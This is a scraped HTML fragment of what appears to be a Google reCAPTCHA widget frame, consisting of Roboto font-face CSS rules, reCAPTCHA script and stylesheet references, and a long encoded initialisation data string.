  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="x1g2_7VVCsSro0S5ytLfEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="x1g2_7VVCsSro0S5ytLfEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x1g2_7VVCsSro0S5ytLfEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22b04sasKhwqrDiXHDnBQxw4nCr0nDg8OnT8KJwrN5wrHDp8KBwrofwo7CisKyw7Zew4hmwq7DlsOAw4/CrQbDhxrCucO4bTTCn8KpFMOgwpXClkjDgcK5w4xNf8KZw4UJA8OPX8K7woYtF8KQw6PDrsOgRDjCjHHDoVYSwoEQW1hwNRTDun3Co8O4IgtRw4Eowqlrw7vDrcKAw4kKC8KWw6p5woEjwqnCsS/Dj23CvMKUw5HDr1/CpcOuwo7CqwvCosOzR8K3MR7ClRDCpUfDpMOzEERLwrbDncOqw6Z8bBNOwrHDn2fDkMK/eyTCtMOUw77CpsKUwrnCqsK7wrsqwrXCvEvCkwnCvVDDlsKwKBrDr8KZGsO+fcOEC1lhw7bCjU3DuCcRw4zCh8OCwoVfEMKyPyBNAsKsw5UQwqnChsOZLcKZYRpGwovDq23DvW4oJDXDuMOYwp5Cw55Mwr/Cu2fCqcOpRcOMwr4oE8OpHMKkw5zDq3EzGcONU0zCrh/DtT85eMOyw6bDv3EyeMKnwptQJsOiUgjCsMKlBsK3QMOaBTjCrsOCBcO8FXY0eGTDr8KSP8KWwrNNE2Zjw5sdVsKXw6HDtcOmEcKDwrZTYlHDskbCkkVNJsKrBcONw4XDlQ/DtsKEHcOkGHfCm8ONGU0udiDCiiTCrsOww6XDlBLDh0xSw6hqcSgzElBOZ8KrwqHDgzvCkjXDuMOiw7c4woxxwo4OWMK1ccOmw6phHTEgck7DtG4bfsOawrJdwq/[base64]/CgMKxABvCq2bDpcOBGEzCosKuaj/CnsOyd3EIw4/CuErDr8OOWMK+QQ/CtMK6w4vDrsKVwrLDukQVQ0JCTcKPPElZwoRzYsOIwqBxN3hbw4XCuREvDSB5w4/[base64]/[base64]/Cs8KTccOOf8ONICxmGhFPJgp7wojDpXbCj1AHKQ/CoMO8IG/Dr8KxfV/CuDcUGcKgYDPDq8Kxw7XDr0gZU8KFZcOLwp0TwpfCv8O0VgkIwo7Ci8K9woAFUgnCq8Kyw54Qw4PCq8OsJ8OhQzFMwpfCk8Oqw4NGwpPCpFPDvjwrU8KrwrsgAzISKMK7bMOmwpfDuMKsw4vDn8Kew4NAwqDCrcOdNMOjK8OYMD/CnMKrwpV0wo05wqYDbyjClQzCgDxeBMOEMljDosOUcMKJYFfDicO1KsORbmzDvsOOUCjDiTzDg8OIO8K0Hx/DvcKQeHdBbyNJasO+CRMKw4h5c8Kcw41bw7nCnWZJwpvCsMKswofDgsKWO8KRbmAeGRU2f33CvMO6IHlWEMKVQEPCosKww53DqmY5w6PClMOuGXFdwqo4C8OPS8OfTCDDhsKBwqAqNHHDhMOHO8Ogw50mworDtxbCtQXDqwNWw5o8wqPDjMOXwrcUN3/DoMOCwpTDvgF7w7vDo8KCDcKaw6jDnBnClsK7wqbCrMK5woLDlsOTwrDCjXnDvcOyw61AViZpwprDocOXw4rDvRQ9HRHCoGMGbcKGNMO4w7DDr8Kqwot3wr9CEcO0ZTDCiA/[base64]/w59UwpnCusKvwqrClMKcw5Z/cMO6w5FPecOCP3RYREXCgU7Cpz7DgsKuwqLChsKfwoHCpxBoCsOffyvDlMKuwpBXN0TDlnPDhXHDgMKEwobCu8O7w5hzFGLClgnCiWlLLMK9wo/DhiXCgmbCmV5HN8OGwo8GMggGFcK2wrEvw4rChcOmw6BawoXDpxw+wo3CghzCkcK+wp5uT3nDuzPDo3DClwTDhcOTwrppwpTCpVBCFMKbQwvDqhVbICjCmAXDgMOAw6vCksOOwpjDjynCkHEDd8OewqDCscOpfMKQw7VEwpzDhcKwwo1vwrs/w4Zre8ORwp9FUMOZwocvw7dDTcKSw5BCw6nDvVNVwqPDuMKyfWjCrjVhOz/ClcOtYMOVw5TCicOBwoM7WXPDpsO8w4XClMKuVcKbLlbCm0pTw61Gw4nCj8K5wqjCkcKke8KGw4xfwr4bwojCgMKaS252YFtVwpFWwqQmwq/[base64]/VMKUG8KBSMKtb8K1w6ByFsOvw4QHwqLDviVFwrUFH8K1wpYUPCJQwrobc3bDkm0FwoZdG8KJw6zDscKTQHJAwqoAMB/Ckz3DicKmw6APwo5Qw53DinDCssOow4bDlcOnIwpfwqzCqlzDoMOHXzDCn8OKPcKrwo3CjhHCucOgI8ONFkrDni5uwq7DgcKOVsOwwpnCtcOrw5/[base64]/ChkPDn3zCuMOvP0p0XcKQSnx2w4wJw6DCmsOaBsOALcO+D3xYwpbDvCo7B8K3woLCv8KACcKKw7bDq8OTX28uesOWEMO2wrjCuyTDscOzLErCssK5Yx/DqsO9aws1wpllwqUBwpbClHbDhsO+w58STsOJDsOzI8KfXcODdMOaf8KiP8Kywq0Fwp84wpQtwrZZWMOLdEnCrcK/Syg2RRAvAMOUU8KDN8KUwrtGakfCo1zClF/[base64]/DrW7Cjllgw7Uewqtow78zwobDpik+cMKXWMO/w7jCmsOrw6k/wrjDisOuwqvDmFYswp0Cw6zDrWTClCvDjFTCilXCjMOKw5HDvMOdWVJhwq5hwovCk1HDiMKEwrbDjQFeA3fDmsOKfnUNPMKKSxQwwrXCuDnCjcOeCmzCjMOiNsKKw7fClcO6w4/DpcK+wrfDl0lCwr0RMsKpw48owqhZwoLCmiXDrMOFSAzCg8OjV0jDrcOkc1B+L8KSZ8O3worChMONw5HDnVw4IVPDicKAwp1+wrHCg0fDpMKVw4vDk8Ogw7Mxw7jDuMKkVCPDkDUADCbDvXZbw4sDNnjDlQ7Ci8K1SzzDksKHwq8FBSFeQcO0MsKSw5/DvcOPwqjCnmUpUkDCrMOlPcKdwqZjYGbDnMK4w6jDtiUOBw3DhMOMBcKFwojCr3JiwpNyw53CuMOFd8Ojw7HCtl/[base64]/DpCrDjh5BAgkADR7Dm8OkH1c9wo/CqxvCjW3CuMKiwp3DkMKrcxTClCDCsgZFUV7CjFrCvTjCrMO3MRfDncKIw5TDtXJXwppbw6DCpgzClcKSMMODw7rDmcOIwofCmgU4w6TDjEdew5bCrMOCwqjChUBIw6bDvSzCu8K5F8KMwqfCknc/wrd9fETCmcK9wq4awrFjWHBkw6nDkkAiwrV0wpLDshUpOkhGw7oEw4jCj30Sw5Jqw6jDs3TDkMOeGsKpw7jDksKXI8Ksw64UcMKNwr0RwpkAw5LDvMO6LCgEwrbCgMObwq8Zw47ChBbDusKXR3/DjkJNw6HDl8ONw5Ybw79PZMKfPiN3J2AVJsKcRcOXwrBtdxfCksO8QVvDpsOEwqPDs8KFw5MDd8KqN8OxIMOLaVYUw7UvGinDvcOPw45Ww7lGexZMw77DnFDDn8Otw7tawpZRd8OELMKBwpUOw7Ybwq7DqRPDsMKPDiBdwovDtxfCnk/Dln/DgQPCrxLDoMOlwq9fXsO1f0ZyNMKIUsK8HBVbPhzChizDs8Oww6fCsjd0wrE3UXgDw4gXwpJbwq/[base64]/Cm8KgwqcmBwDCmMOqAE0YZ8K9wpkAw7swwoXDoUxKwpB5wpbCrSgdSGMwEHrCnsOAVMKXXlspw5FmdcOLwqIoYMKGwqArw4TClGMkb8KiFnxaE8OuQjfCg1zCo8OBUVHDujQ5w6x1ejJCw4HDqBPDrw9YMxMNw63Djx1+wp9Ewpx1w45uf8KAw4/DryfDvMOxw5/DtcOaw5VKJ8O7w60ow74dwp4CZcOpE8Kowr/DlcKZw67CmFLCuMO0woDDhcOjw4EBYWA/w6jDnHTDvcOcd1x8OsODcxcXw5DDuMOswoXDmjN9wo0Lw6Vkwp7DqsKCXU8zw7LDrMO1V8Oaw41fPR/CosOqNCgcw6pnX8KywrzDpiDCjVfCvsOnHlDDjsOww6nDosOnMm3ClMOGw64HYHHCgMK/[base64]/DucONw55lBFxNwq3CmTbCvcOCKcOqYMOfw4bCjhViPAx8R2nCiFjDvhvDqUjDt1U9fQQ0ZMKdJQzChWHCkjPDjcKVwp3DiMOhNsOhwpA1IMKWJsO+w47CnVzCqE8cIMKpwpMiLkNzaWYWHsOFW2vDq8KTw4Y4w4cKwr1AOw3CmyTClsOXw7/CuUcWw7nClF9zw5jDkAPDkFQgLhnDpsKPw6rCuMK1wqB7w5PDjB3CkcOHw6vCt37DnRjCqcOrDCVsHMOGwpR0wo3Dvm52w7l/wrNFE8OKw60yTn7Cs8KcwrQ6w7kef8OJNcKGwqFwwpQtw6Fzw6rCrijDssOyTmzDphRWw7TDhcOOw7N2Vy/[base64]/DocKGwrQxGcKhXmfDlMK0J8KqNVsJS8KJDg8EWgUeworDrsO9AcOUwo1pdz3CqkHCtMKDUFESwrxlIMKlI0bDsMKoC0dZw67DscOCAl0uaMK9wr5rahFwN8OjfG7CnAjDi3AkBnbDoAgzw7JKwoM/[base64]/[base64]/w7zDhnTCm8OWMsOPISnCo2NFwq4swoJ/Z8K3wqbClx14wrhNLxhUwrfCrDPDi8KZUsOAw6LDkwB3SQXDp2V4M2nCv150w7N/a8KFwqtBVMKywqwfwpo4E8KaAMKow7vDtsOTwqINOUbDuF7ClDQGVll/w644wo/CscK5w7oqL8O8w7HCqDvDnzfDkUPCm8Kcwqlbw73Cn8OvbMODacKww7QLwoc4cjfDsMOiwqPCosKbEWjDicKYwq/DoA0NwrIDw71mwoJIH0YUw43DhcKrRSRjw7FKUxoHPsKRSsOewq5SW0vDocO+VGDCoyIaD8O4BEjCkMO7UMKbemN/QBDCr8KbSUUbw5HCoiHCvMOcCFnDjcKGPnBNw6tzwrsfw6wow5NuBMOCMkPDscK3IcOGDU1gwojDsyfCtsOnw41/w6kfcMObw7JxwrpywqvDpsOkwo0uC1tRw5vDkcO5XMK4YBDCsgdWw7jCqcKuw7EHCCwqw5DDqsOtLiF+wrfDtMO7V8Odw4zDq1ImUG7Cu8KLUcKxw7TDuibCqsKhwrLCjsOsHF1kW8Kxwq4ow4DCssK/wqPCqRzDlMKuwr09UsOPwrZrH8KBw4xrLsKyX8K+w5V6csKTD8OHwqrDh1tiw5kEwqdywq4TIsKhw7Fnw45Hw7NtwpPDq8OAwqRWDmjDg8K6w6wyY8O3w6gawr4jw5vCukrCpGdswozClsKxw4s+w7sEcMOEScKkw47CsgnCmQDDlHXDmMKuRcO/dMKjAMKpNMKew7t+w7/[base64]/CujdpPxAQVDRwbhgTw7gvecKfXMKjJSvDuBvCtcKKw64KbijDmUhDwpDCvcKBwrrCq8KRwpvDncKNw7Aow5/CjBrCvcOxYcOrwoFVw5Z/w7hMCMKEQxTDmU9Ew57CtcK7Q1XCqEBKwrUOA8OKw4bDjlHCjMKzYBvDv8KHU2HCn8OZPBfDmi7DmHwqS8Kuw6wnw4/DpQbClsKfwp7DkcK9bcO5wpVpwqzDrcOKwpBDw7nCqsKIVMOHw4kzdMOcYgxUw7rCgcKpw74POkPDiHjCrBQ0ci5Sw6zDi8K7wqPCucKzVMOQwoHDlFU+G8Kiwq5BwqfCjsKpek/CocKJw5LCiisfw6/[base64]/Dv8Kjw4xrwo/CgMKGOMOYw7DDvEPChcOkd8OGwrPDiR/ChiXDn8OtwosxwrbDjmPChcOafsOUPFfCl8O/OcKndMK9wpsiwqlJw686PVTCg2/DmTHCusO+UnJ3UTfChmgqwrMDYi/[base64]/[base64]/[base64]/DicO8w5B1LTsew7bCt8K+X8KQIWvClMOPfmdUwpVSCsKFA8Kfw4Ekw4ABasOLw4tIwo0kwqDDpsOpLBkgAMOvQSnCpjvCqcK8wo5mwpMKwpEXw77DuMOUwpvCuiXDrhfDn8O+YMKfPjZlDUvDixfDhMK3LyRgRAgLKjvCrGh/Yn9Rw6rCr8KSfcONFAZKw6rDolDChBLDuMOMwrbCiQ4NNcOPwp9TC8KxRTHDm2PDscKgw7tOwrXDrirCvMKrexAHw4fDvMK7PMOPIcOzwprDjkzCt3UOX1jCq8OQwrTDosO1E3XDjcOtwo/[base64]/[base64]/[base64]/DhUDDssOXE8KTw4ECw6Q7bsKuwp5oMcOpwrdZAR7DmsK6QsOiw6jDosOmwq7CpxvDusKUw5FUJ8OxW8OLRCrCminCuMK8D0DCicKqGMKSEWrDp8O6AgMaw73DksKtJMOkeGjDpSPDsMKWwrDDhGE9emsswqsNw7obwo3ClwXDpcOUw6DCgipXMEAiwpU0VRAGZW/ClcOvKsOpP0dpQwjDssKmYkLDtsKQax/DhcOeP8Oxwp4hwqYPbRTCosKXwr7CvsOXw7/DucOrw6vDnsO4wqfCmcOvSMKTMD7CijHDicOXbcOEwqwaawJnLAbDnCcHcF3CrTIdw6s/UHtVMcKmwr7DgcOlwqzCg0LDtVrCrCp/ZMOtXsKzwqF4eGbCin90w6pQw5PCjxduwpnCig7CgHAlGjrDgQfCjDBww5VyRsKvFcOROAHDksKQwr/CuMKDwr/CksOjB8KwOcOSwoNgwrbDtMK+wowBwpzDoMKNFFnClBQrwp/DlybCiUHCssOywrMcwqLCkGrCtD0bG8OAw7DDhcOIACfDjcKEwpVJwo/[base64]/DvgAywpw5w5/CrVPDtwtwMkZyEjx7wqDCt8OUCcKRT2M/OsOJw5zCpMKTw6rDrcOWwrYzfgLDhxdaw61MZMKZw4PDgkzDgMOmw6Qvw43CqcKIZBHCncKDwr/DunkKOUfCrcKwwpdXB09CR8KWw6LDi8ODCl0ywq7DtcONw6jCqsKNwq5rHsO5RMOww4I6w57DjU5XawtBGsOZRFPDtcO/cHg2w4/CpMKDw7Z+dQfCigTCu8O/KMOEZx3CvARBw4EOF1TDpsOvc8KRNXl7dcK9EU5Qwq4Cw7TCnMOfRTPCpHR3w4DDosOVw6AewrbDvsOowpbDl0XDowESwrXCrMK8w5xEN2tlwqIzw6Q4wqDCnUwDKmzCiwTDiTAgf18CCMOKGFQLwqY3QgtGHinDmAINwq/DrMKnwp40NQbDvlkEwoRHw5XCtX17R8OAaixMwphePcOTw7Aaw4vCpncOwobDusOsFzDDsA/DvE1mwqg5U8Kmw4QRw77CpsO/w6DDvDwZYcKFSsONNTTCuQLDvcKPwqluf8O8w6cdYMOyw6B0wo13I8KeB0bDjWnCvcK+GAAIw4x0NxLCgyVEwo7CksKIYcKoQcOuAsKLw4vCscOnwo9fw5dfRwfDkmZ/Tmluw41hScKOwoMNwqDDkhBEBcOxOw15csOnw5zDtgxCwrxbD2jCsgjDgjLDszXDlsKgK8KLwrZ6TiZ5w74nw4VxwpQ4anXDusKCWQ/DsxZ+JsKpwqPCpWBTZ1vDuQDDnsKpw7Mxw5cZIzBsZMOHwptTwqY2w4J2RAcwZsOQwpYew4LDocOWC8O0c0R4bMKtDRJ6LQzDqcKOZMOPNcOFY8Kow5rCo8OuwrMQw4Ujw5/CpDdkNWEhwqjDnsKOwqR+w74tSVkJw5/Dr1/Dn8OhfWbCrsOSw6DDvgDCtWXDhcKWCsOBTsObXMK2wqNpwolLUGDDn8OFXsOcTjFIZ8KpIsKNw4zCmsOqwplrZnnCjsOpw6xua8K2w63DrknDv1R6woEFwo0/w6zCoVBbw53DmHLCgsOKTUIfNGwkw4nDvml0w79+PigVXz5cwrN0w4TCrh3DuxvCjlRyw4o4wpIcw69bR8KgLknDkxjDjsKRwpBvOlZsw6XChG0rY8OEW8KIH8KoGW4tCsKyCz1/[base64]/CnEcHw7fDnW7CsMKZJcKaw4lvw5QgWzInRzd1w4nCrRQLw4fClADCjQVKRjnCt8O2aWbCusOHR8ObwrxNwoXCk0d4woZYw5NLw7HCjsOzMXrCh8KNw5rDthXDpsO1w7vDgMOyXsKlwr3DgGMscMOkw61nXEQOwpnDmB3CpAE/JnjCixnCjEBxMMOlMUJhwp87wqhVw5jCq0TDtlfCmsKfbSl0NMKscyDCs0BJeUMAwo/Dg8OEEj1KfcKmR8Kzw7w8w7fDsMOFw6NDPSoMKnpuMcKON8OuecKeK0bDokXDiHDCqWRRBm57wrFiEl/DqkBNIMKgwoEwQsKMw6JJwrNnw7nCk8KmwrLDkR/[base64]/w6TDhsOcw6tYRFMYw6/DvkRPY2rCpcOWZhcrwonCnMKbw7dBFsOJDD0aQMKAAsKhwr/[b